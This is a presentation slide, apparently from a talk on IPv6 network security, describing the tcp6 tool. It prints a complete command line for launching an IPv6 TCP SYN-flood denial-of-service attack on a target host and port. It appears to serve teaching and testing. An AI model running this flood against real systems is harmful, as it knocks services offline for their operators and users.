

# IPv6-based TCP SYN-floods
tcp6 is a very flexible tool for sending IPv6-based TCP segments
A TCP SYN-flood attack can be performed with:
   # tcp6 -i IFACE -s SRCPRF -d TARGET -a DSTPORT -X S \
          -F 100 -l -z 1 -v